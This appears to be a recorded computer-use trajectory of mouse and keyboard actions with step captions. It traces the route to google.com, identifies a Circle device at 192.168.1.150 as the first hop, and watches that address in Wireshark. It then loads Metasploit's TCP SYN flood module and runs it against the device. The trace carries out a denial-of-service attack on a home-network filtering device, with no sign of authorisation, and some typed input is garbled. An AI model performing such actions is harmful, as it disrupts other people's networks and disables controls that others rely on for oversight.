
mouse_move(455, 140)

Start typing a 'trace' command at the cleared regular user prompt.
type("trac")

type("trace")

type("route")

type("www")

type(".google.com")

key("Return")

Highlight the Circle.lan (192.168.1.150) first hop and review the output.
double_click(124, 133)

left_click(22, 6)

scroll("down", 3)

scroll("up", 3)

mouse_move(342, 181)

Launch 'sudo wireshark' with the root password to capture on wlp0s20f3.
type("s")

key("BackSpace")

type("sudo wireshark")

key("Return")

Filter Wireshark on ip.addr == 192.168.1.150 and move its window down-left.
type("1")

type("ip.addr == 192.168.1.150")

left_click_drag(461, 116, 488, 137)

left_click_drag(275, 178, 267, 170)

Enter 'use auxiliary/dos/tcp/synflood' in the root msf6 console.
type("use auxiliary/dos/tcpsynflood")

type("5~5~pod")

Set RHOST to 192.168.1.150 and run the synflood module.
type("set RHOST")

type("192.168.1.150")

type("run")

Drag Wireshark's SYN flood capture to the upper right beside the MyCircle page.
left_click_drag(763, 62, 733, 23)
